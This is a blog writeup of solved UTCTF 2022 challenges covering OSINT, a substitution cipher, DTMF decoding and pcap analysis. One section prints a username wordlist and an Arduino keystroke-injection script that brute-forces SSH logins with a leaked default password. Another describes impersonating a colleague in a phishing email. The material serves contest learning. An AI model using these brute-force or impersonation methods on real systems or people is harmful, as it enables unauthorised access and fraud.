This weekend I participated in the UTCTF 2022 hosted by University of Texas at Austin's Information & Systems Security Society (ISSS) between 3/12(Sat) 09:00 ~ 3/14(Mon) 09:00 GMT+9, and solving the challenges were extremely fun!
This blog post contains the writeups for the challenges I solved, and I will go into detail about how I solved them.
Table of Contents
Misc
OSINT Full (797 points)
The challenge is the following,
We are given the username of the person we are targeting, which is EddKing6. It also mentions that the email should contain the strings blob and corp, so this is something we should be looking for when searching Ed King. Also, we will need to look for the following info:
- Name of his dog
- His favorite video game
- His alma master
- His role at his company
- Favorite food
- His email
It doesn't explicitly state which social media websites we are supposed to search except for DeviantArt and Soundcloud, so I started off with Twitter to get more clues about this person.
In fact, searching EddKing6 on Twitter returned this account.
We can see that the account was created on February 2022 and that he runs blob corp, so we can be certain that this is the Edd King we are looking for.
We can see that Edd King has posted the following tweets.


From the tweet I like to play FactorIO when I'm not busy being a #CISO, we can see that he is a CISO and he plays FactorIO. However, I wasn't too sure what FactorIO was, so I did a Google Search and revealed that it was in fact a video game.
From the tweets alone, we have found the following so far:
- Name of his dog: ?
- His favorite video game:
FactorIO - His alma master: ?
- His role at his company:
CISO - Favorite food: ?
- His email: ?
One of his tweets includes a link to his Github's vulnerable web app respository.
I did some searching on this repository, but couldn't find what I was looking for, so instead, I went to his Github profile from this vulnerable web app repository.
His profile bio says I love walking my dog and eating Cacio e Pepe. I wasn't too sure what Cacio a Pepe was, so I did a Google Search and revealed that it was a type of pasta.
Now we have found out that Cacio e Pepe is his favorite food. Now on his Github, he has another repository called DogFeedScheduler written in Go.
Digging through the files, I found the following in quickstart.go.
This shows us his email, which is blobcorpciso@gmail.com and his dog's name which is Spot.
From the tweets and Github, we have found the following so far:
- Name of his dog:
Spot - His favorite video game:
FactorIO - His alma master: ?
- His role at his company:
CISO - Favorite food:
Cacio a Pepe - His email:
blobcorpciso@gmail.com
Now we just need his alma master. I assumed that the most likely place someone would list their alma master would be Linkedin, so I went ahead and tried inputting his username EddKing6 into the Linkedin link like https://www.linkedin.com/in/eddking6/.
This brought us to Edd King's LinkedIn. Here, we can see that his alma master is at Texas A&M University, and also confirms that his role at his company Blob Corp is CISO.
From the tweets, Github and Linkedin, we have found the following:
- Name of his dog:
Spot - His favorite video game:
FactorIO - His alma master:
Texas A&M University - His role at his company:
CISO - Favorite food:
Cacio a Pepe - His email:
blobcorpciso@gmail.com
Now, the challenge says we need to send him a carefully crafted phishing email including all the details.. I felt that just sending the information we found would be enough to get me the flag, but I decided to make it more believable by impersonating someone he might know.
Based on his Twitter, it seemed that he was pretty close to Nichole Stephenson.
So I decided to make a Gmail account that impersonates Nichole Stephenson.
I wanted to make the phishing mail as believable as possible, so I wrote an email to blobcorpciso@gmail.com saying that there is a company party that celebrates his achievements as a CISO, and embedded all the required information while trying to sound natural and believable.
Then I received the flag after a few minutes of sending the email.
Here's another variation of the email I made which I thought might be interesting to share, where Nichole requests admin access to fix up the company's password reset system.
Thus, the flag is,
utflag{osint_is_fun}
Public Panic (403 points)
The challenge is the following,
Accessing misc2.utctf.live:8756 showed us the website for Sagishi Tech.
This challenge tells us to use open source intelligence, and the team section of the website caught my eye, as each team member's images contained the links to their Twitter accounts.
Sagishi Tech team members listed on their website:
- Sherman Kern (CEO): https://twitter.com/kern_sherman
- Neil Cline (Product Manager): https://twitter.com/NeilCline9
- Britt Bryant (CTO): https://twitter.com/BrittBryant18
- Robyn Swanson (Accountant): https://twitter.com/RobynSwanson96

Their Twitter account looks like the following,
I've scrolled through their Tweets, but couldn't find anything interesting. So I decided to look at who they are following, (I ignored their followers as anyone on Twitter can follow them)
From here, we can see that there are some members of Sagishi Tech that weren't listed on their website.
These new employees I found from the original team member's followings list are:
- Craig Wallace (Chief Information Security Officer): https://twitter.com/CraigWa09526548
- Cliff Shackleford (Marketing): https://twitter.com/CliffShacklefo1
- Debby Uselton (Marketing): https://twitter.com/DebbyUselton
Their Twitter accounts look like the following,
And their following list looks like the following,
From here, I found more members of Sagishi Tech, who are:
- Wade Coldwater (Marketing): https://twitter.com/WadeColdwater
- Claude Castillo (Marketing): https://twitter.com/ClaudeCastill18
- Sidney Jaggers (Marketing): https://twitter.com/JaggersSidney
- Misty Booker (Marketing): https://twitter.com/MistyBooker99
And their Twitter accounts look like the following,
Their following list doesn't contain any new members of Sagishi Tech, so the full list of Sagishi Tech members are:
- Sherman Kern (CEO): https://twitter.com/kern_sherman
- Neil Cline (Product Manager): https://twitter.com/NeilCline9
- Britt Bryant (CTO): https://twitter.com/BrittBryant18
- Robyn Swanson (Accountant): https://twitter.com/RobynSwanson96
- Craig Wallace (Chief Information Security Officer): https://twitter.com/CraigWa09526548
- Cliff Shackleford (Marketing): https://twitter.com/CliffShacklefo1
- Debby Uselton (Marketing): https://twitter.com/DebbyUselton
- Wade Coldwater (Marketing): https://twitter.com/WadeColdwater
- Claude Castillo (Marketing): https://twitter.com/ClaudeCastill18
- Sidney Jaggers (Marketing): https://twitter.com/JaggersSidney
- Misty Booker (Marketing): https://twitter.com/MistyBooker99
In Wade Coldwater's Twitter, there is one interesting Tweet, which is
We can see that the flag is written on the whiteboard. Therefore the flag is,
utflag{situational_awareness_is_key}
Public Panic P2 (946 points)
We are told that we should use what we found in Public Panic P1 for this challenge.
In Public Panic P1, we found a picture of the flag on the whiteboard.
If we look closely, we can also see what seems to be a default password, which is:
defaultpw5678!
Now our task is to get onto their system using,
ssh xxx@misc2.utctf.live -p 8622
Since we have the password, we will need to find an account that uses this default password.
From the previous challenge, I gathered all the following employee information of Sagishi Tech:
- Wade Coldwater (Marketing): https://twitter.com/WadeColdwater
- Debby Uselton (Marketing): https://twitter.com/DebbyUselton
- Claude Castillo (Marketing): https://twitter.com/ClaudeCastill18
- Cliff Shackleford (Marketing): https://twitter.com/CliffShacklefo1
- Sidney Jaggers (Marketing): https://twitter.com/JaggersSidney
- Misty Booker (Marketing): https://twitter.com/MistyBooker99
- Craig Wallace (Chief Information Security Officer): https://twitter.com/CraigWa09526548
- Sherman Kern (CEO): https://twitter.com/kern_sherman
- Neil Cline (Product Manager): https://twitter.com/NeilCline9
- Britt Bryant (CTO): https://twitter.com/BrittBryant18
- Robyn Swanson (Accountant): https://twitter.com/RobynSwanson96
I looked all over their Twitter accounts, but couldn't find any tweets or pictures that could contain hints to their username. I've also tried their Twitter usernames, but that did not work. Therefore, I assumed that their account usernames have to do with their names.
I went to Active Directory User Naming conventions, and saw the following,
So I assumed that the usernames conventions might be one of the following:
- Complete first name plus last name
- Initial of first name and complete last name
- First three characters of the first name and first three of last name
- Three random letters and three numbers
I felt that 4 could be ruled out because I couldn't find much information about the random letters and numbers using OSINT for the Sagishi Tech employees.
So I went ahead and constructed a list of the possible usernames for each of the Sagishi Tech members in usernames.txt, which looks like the following:
wadecoldwater
wade.coldwater
wade_coldwater
wcoldwater
wadcol
debbyuselton
debby.uselton
debby_uselton
duselton
debuse
claudecastillo
claude.castillo
claude_castillo
ccastillo
clacas
cliffshackleford
cliff.shackleford
cliff_shackleford
cshackleford
clisha
sidneyjaggers
sidney.jaggers
sidney_jaggers
sjaggers
sidjag
mistybooker
misty.booker
misty_booker
mbooker
misboo
craigwallace
craig.wallace
craig_wallace
cwallace
crawal
shermankern
sherman.kern
sherman_kern
skern
sheker
neilcline
neil.cline
neil_cline
ncline
neicli
brittbryant
britt.bryant
britt_bryant
bbryant
bribry
robynswanson
robyn.swanson
robyn_swanson
rswanson
robswa
Now, we just need to ssh xxx@misc2.utctf.live -p 8622 to test all the possible usernames.
I didn't want to manually ssh all of these usernames, and I wasn't too familiar with tools that automates login attempts on the command line. Luckily, I had a Arduino BadUSB Keystroke Injector I made some time ago next to me, so I decided to use that.
I wrote an Arduino program brute_ssh.ino, which injects Keystrokes into the command line after turning on the switch. There will be a 5 second delay between each password attempt, and will try the passwords
defaultpw5678!, defaultpw5678, and 5678!. Also, there will be a 2 seconds delay between each username attempt. It will try all 3 passwords for each username in usernames.txt.
A section of brute_ssh.ino looks like the following,
#include "Keyboard.h"
int switchPin = 9;
int switchstate = 0;
void setup() {
Keyboard.begin();
pinMode(switchPin, INPUT);
}
void loop() {
switchstate = digitalRead(switchPin);
//Start inputting into the CMD after turning the switch on
if (switchstate == HIGH){
Keyboard.println("ssh wadecoldwater@misc2.utctf.live -p 8622");
delay(2000);
Keyboard.println("defaultpw5678!");
delay(5000);
Keyboard.println("defaultpw5678");
delay(5000);
Keyboard.println("5678!");
delay(5000);
Keyboard.println("ssh wade.coldwater@misc2.utctf.live -p 8622");
delay(2000);
Keyboard.println("defaultpw5678!");
delay(5000);
Keyboard.println("defaultpw5678");
delay(5000);
Keyboard.println("5678!");
delay(5000);
Keyboard.println("ssh wade_coldwater@misc2.utctf.live -p 8622");
delay(2000);
Keyboard.println("defaultpw5678!");
delay(5000);
Keyboard.println("defaultpw5678");
delay(5000);
Keyboard.println("5678!");
delay(5000);
Keyboard.println("ssh wcoldwater@misc2.utctf.live -p 8622");
delay(2000);
Keyboard.println("defaultpw5678!");
delay(5000);
Keyboard.println("defaultpw5678");
delay(5000);
Keyboard.println("5678!");
delay(5000);
Keyboard.println("ssh wadcol@misc2.utctf.live -p 8622");
delay(2000);
Keyboard.println("defaultpw5678!");
delay(5000);
Keyboard.println("defaultpw5678");
delay(5000);
Keyboard.println("5678!");
delay(5000);
...
(If anyone is interested in making a Arduino Keystroke Injector, please check out my tutorial)
The following shows the sped up demo of the Brute Force keystroke injector:
The full video can be found here in my Youtube channel.
I successfully logged into the server using the following credentials:
- Username:
cshackleford - Password:
defaultpw5678!
And once I logged into the server, I did ls, and saw that there was a file named flag.txt. The contents were,
Therefore, the flag is:
utflag{conventions_knowledge_for_the_win}
Cryptography
Scrambled (937 points)
The challenge is the following,
A text file called message.txt is given, and contains the following,
a[qjj7ahga2gc2jjg=qf/g.7xgm[qgpjo,g2fgog=q87f/tga=7vqm[2f,gpxff.g[o11qfq/gm[7x,[ahga2g1286q/gx1gv.g6q.n7ou/bgnxmgm[qg6q.=gcquqg2fgcq2u/g1jo8q=t3a2g/7f4mg6f7cgc[omg[o11qfq/bgnxmg2m4=g76o.g=2f8qga2g=mouqgomgm[qg6q.n7ou/gof.co.=galay33aoj=7ga24-qg[o/gog8ux=[g7fg.7xgp7ug.qou=bg/7g.7xgcofmgm7g,7g7xmgc2m[gvqa0rrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrr3aof.co.=bg[quqg2=gm[qgpjo,gai[71qpxjj.ayalgxmpjo,aza=xna=m2amxama27afa58a2a1[aqua5a2a5[aoua/aj.a56af7aca5[aqua]3
Based on the challenge description, it seems like this challenge will be related to a substitution cipher, as it mentions how each key on the keyboard is replaced with a random key, meaning that each character in the text file is replaced by another character. However, most automatic substitution deciphers available online only supported the alphabet and not numbers and symbols, so I guessed this would have to be deciphered manually.
First of all, I wasn't too sure if spaces will be included because the space bar has a different shape from all the other keys, and one shouldn't be able to replace a key with a spacebar.
However, I guessed the deciphering will be pretty hard without spaces so I assumed that the space character has also been replaced with another character.
Also, I looked at what the most commonly used words were in the English language by looking at Wikipedia's Most common words in English
.
These commonly used words are around 1-4 characters in length, so this could help us determine the location of spaces.
Thus, I made the following assumptions before starting to decipher.
- Spaces should distributed uniformly among the text file
- Spaces should be used to separate each word, thus should be used frequently in the message
- There shouldn't be two or more consequtive spaces
- The message is written in plaintext English
- The words in the message shouldn't include typos, and should mostly be written in non-slang words
- Most commonly used English words are 1-4 letters, and these should be used frequently
- The flag should be of the format
utflag{xxx_xxx} - It is a one-to-one substitution, meaning one character can only be replaced by exactly one character
The first step in deciphering would be to determine where the spaces would be, and assumption 1 would require me to find which character is distributed uniformly among the text file and assumption 2 would require me to find which characters were the most frequent. So I decided to do a frequency analysis first using Dcode.fr.
From assumption 2, we can narrow down the possible character used for spaces, so I looked at the distribution of the top 8 frequent characters,
Now I looked at which character had the most uniform distribution while being frequent. r is the most frequent, but all of them were grouped up together, thus ruling out the possibility that r is space. g is the second most frequent, and is distributed pretty uniformly in the first half of the text file, so this is a possible candidate for a space. a is the third most frequent, but the distribution is pretty concentrated towards the end of the text file. The other characters may have uniform distribution, but assumption 6 makes them an unlikely candiadate for a space because the most common words should be around 1-4 letters.
Therefore, I assumed that g was the space. So I went ahead to CyberChef, and used the Substitute functionality and replaced:
-
gwith
To make it easier to see which characters have been substituted, I used lowercase for the unsubstituted characters and uppercase for the substituted characters.
So far, the plain text set is (most frequent to least frequent order):
rgaqo7m2[f=.x/ujc16,8pn53bv4tylh-0iz]
and the cipher text set is:
r aqo7m2[f=.x/ujc16,8pn53bv4tylh-0iz]
Now, we need to determine the words. Crypto Corner shows us the frequency of each letter in the alphabet used in the English language.
As E is the most frequent letter used in the English Language, we will determine that first. From the previous analysis I did for determining whether the distributions were uniform or not, I can guess that a might not be E although it is the third most frequent, because it's concentrated towards the end. Here, q would be the most likely candidate for e because it is the fourth most frequent and has a more uniform distribution. So I went ahead and replaced:
-
qwithE
So far, the plain text set is:
rgaqo7m2[f=.x/ujc16,8pn53bv4tylh-0iz]
and the cipher text set is:
r aqo7m2[f=.x/ujc16,8pn53bv4tylh-0iz]
After replacing, we can see multiple occurences of m[E.
I assumed this would correspond to THE, so I went ahead and replaced:
-
mwithT -
[withH
So far, the plain text set is:
rgaqo7m2[f=.x/ujc16,8pn53bv4tylh-0iz]
and the cipher text set is:
r aEo7T2Hf=.x/ujc16,8pn53bv4tylh-0iz]
Now, we can see that o appears as its own word multiple times,
Based on the frequently used English words and the frequency of the letters, we can assume that o is either I or A. By looking at the pattern oT, I assumed this would be AT, thus, o would be A.
So I repalced:
-
owithA.
So far, the plain text set is:
rgaqo7m2[f=.x/ujc16,8pn53bv4tylh-0iz]
and the cipher text set is:
r aEA7T2Hf=.x/ujc16,8pn53bv4tylh-0iz]
Now, we can see the string HEuE. I assumed that this would be HERE.

Thus, I went ahead and replaced:
-
uwithR
So far, the plain text set is:
rgaqo7m2[f=.x/ujc16,8pn53bv4tylh-0iz]
and the cipher text set is:
r aEA7T2Hf=.x/Rjc16,8pn53bv4tylh-0iz]
Now, we can see strings like cERE, cHAT, and I assumed they are WERE, WHAT respectively, so I went ahead and replaced:
-
cwithW
So far, the plain text set is:
rgaqo7m2[f=.x/ujc16,8pn53bv4tylh-0iz]
and the cipher text set is:
r aEA7T2Hf=.x/RjW16,8pn53bv4tylh-0iz]
Now, we can see strings like W2TH, =TARE, and I assumed they were WITH, STARE respectively, so I went ahead and replaced:
-
2withI -
=withS
Now, I decided to look at some patterns. I saw that jj appeared multiple times.
Here, I assumed WIjj is WILL. So I went ahead and replaced:
-
jwithL
So far, the plain text set is:
rgaqo7m2[f=.x/ujc16,8pn53bv4tylh-0iz]
and the cipher text set is:
r aEA7TIHfS.x/RLW16,8pn53bv4tylh-0iz]
Now, we can see strings like WAfT, If, and I assumed they were WANT, IN, so I went ahead and replaced:
-
fwithN
So far, the plain text set is:
rgaqo7m2[f=.x/ujc16,8pn53bv4tylh-0iz]
and the cipher text set is:
r aEA7TIHNS.x/RLW16,8pn53bv4tylh-0iz]
Now, we can see strings like SEN/, HA/, WEIR/, SIN8E, AN.WA.S, 7N so I assumed they were SEND, HAD, WEIRD, SINCE, ANYWAYS, ON respectively.
So I went ahead and replaced:
-/ with D
-8 with C
-. with Y
-7 with O
So far, the plain text set is:
rgaqo7m2[f=.x/ujc16,8pn53bv4tylh-0iz]
and the cipher text set is:
r aEAOTIHNSYxDRLW16,Cpn53bv4tylh-0iz]
Now, we can see strings like HA11ENED, 6EYS, CRxSH, YOx, OxT, pOR, 6NOW, O6AY, ,O, vY so I assumed they were
HAPPENED, KEYS, CRUSH, YOU, OUT, FOR, KNOW, OKAY, GO, MY respectively.
So I went ahead and replaced:
-1 with P
-6 with K
-x with U
-p with F
-6 with K
-, with G
-v with M
So far, the plain text set is:
rgaqo7m2[f=.x/ujc16,8pn53bv4tylh-0iz]
and the cipher text set is:
r aEAOTIHNSYUDRLWPKGCFn53bM4tylh-0iz]
Now, we can see UTFLAG.
I went ahead and replaced some punctuations and obvious words. For some characters, I just guessed because from assumption 8, it should be a one to one substitution. Here I replaced:
-
nwithB -
4with' -
bwith, -
twith; -
3with. -
hwith! -
0with? -
iwith: -
-withV -
rwith- -
lwith( -
ywith)
So far, the plain text set is:
rgaqo7m2[f=.x/ujc16,8pn53bv4tylz]h0i-
and the cipher text set is:
- aEAOTIHNSYUDRLWPKGCFB5.,M';)(z]!?:V
Also, we know the flag format is utflag{xxx_xxx}, and I initially thought the character right after UTFLAG would be {. However, if I replace a with {, then the message looks pretty strange like this.
So I thought that maybe a would be another space, however, this would violate assumption 8 since we already have g as the space. At this point, I replaced:
-
awith -
zwith{ -
]with} -
5with_
Here, UTFLAG { SUB STI TU T IO N _C I PH ER _ I _H AR D LY _K NO W _H ER } looks like the flag, but since utflag is in lowercase and the flag doesn't include spaces, I converted them to a more flag-like format:
utflag{substitution_cipher_i_hardly_know_her}.
I submitted this, but was incorrect. I learned that the flags are case-sensitive, so I decided to reinvestigate what a was supposed to be, as it was unlikely that will be a space as that violates assumption 8.
Now that we've already replaced all the characters, we can reconvert them back to lower case. To make the a more visible, I replaced it with +.
I noticed that + was placed before letters that should be capitalized, such as after at the start of a sentance or I. Also, + was placed before all the symbols like !, ?, { } and _. I realized that this + was supposed to be a Shift key, so every letter that follows + should be capitalized, and also because these symbols require the user to hold down the shift key.
Thus, replacing all the captialized letters gave me the following, which I put into deciphered.txt.
The final plain text set is:
rgaqo7m2[f=.x/ujc16,8pn53bv4tylz]h0i-
and the cipher text set is:
- +eaotihnsyudrlwpkgcfb_.,m';)({}!?:v
Therefore, the flag is:
utflag{SubStiTuTIoN_cIPhEr_I_hArDLy_kNoW_hEr}
Forensics
Sounds Familiar (643 points)
The challenge is the following,
We are given a file called super_strange.wav, and the challenge says You have one new message. Main menu. To listen to your messages press 1. which hints to this challenge being related to phones.
Like the challenge title, the audio does indeed sounds familiar, like the sound you hear when you dial a phone number using a dialpad.
Opening up super_strange.wav on Audacity showed the following waveform,
Zooming in reveals that the beeps are seperated into groups of 2 or 3.

Listening to the super_strange.wav immediately reminded me of this this video on Youtube that plays the Coffin Music on the iPhone's dialpad which I saw long time ago. I assumed that the super_strange.wav uses the tones to hide the number information as each tone has a unique number associated with it.
However, I wasn't exactly sure how to translate the dial tones to numbers, so I looked up how to tell number from dial tone, and this website came up.
From this, I found out the tools used to translate dial tones to numbers can be found by searching Detect DTMF Tones. So I did that and tools like the DialABC's Detect DTMF Tones and Uframework's DTMF detector came up.
I used Uframework's DTMF detector, and noted down all the numbers by hand.
The numbers I obtained were,
100 88 82 106 100 71 90 55 78 87 86 106 99 109 86 48 88 50 89 120 81 68 108 102 90 71 57 102 98 109 57 48 88 122 86 111 81 72 74 108 102 81 61 61
I assumed that these numbers were ASCII numbers as they were all in the alpha-numeric-symbol range, so I inputted these numbers to an ASCII convertor.
The ASCII message had = at the end, so I immediately knew this requires Base64 conversion. So I went ahead to Cyberchef and did Base64 conversion.
Therefore, the flag is,
utctf{5ecret_f1@9_do_not_5h@re}
Beginner
Baby Shark (100 points)
Here, we are given the file baby_shark1.pcap.
The challenge description says I think someone downloaded something from an http site., so we will look at the http traffic.
Opening this up on Wireshark shows the following,
If we go to File > Export Objects > HTTP, and click on Preview for packet 15, we can see the flag,
Therefore, the flag is,
utflag{eye_c_what_u_c}
Baby Shark 2 (100 points)
The challenge is the following,
Here, we are given the file baby_shark2.pcap.
The challenge description says I was able to capture some ftp traffic in this pcap. I wonder if there is any good info here., so we will look at the ftp traffic.
Opening this up on Wireshark shows the following,
FTP packet 19 shows,
PASS utflag{sharkbait_hoo_ha_ha}
Therefore, the flag is,
utflag{sharkbait_hoo_ha_ha}
Final thoughts
I really enjoyed doing all the challenges in UTCTF! They were very fun and extremely well made! I'd really like to thank University of Texas at Austin's Information & Systems Security Society (ISSS) for organising this awesome CTF!
My original writeup and their corresponding files can be found here on my Github.






































































Oldest comments (0)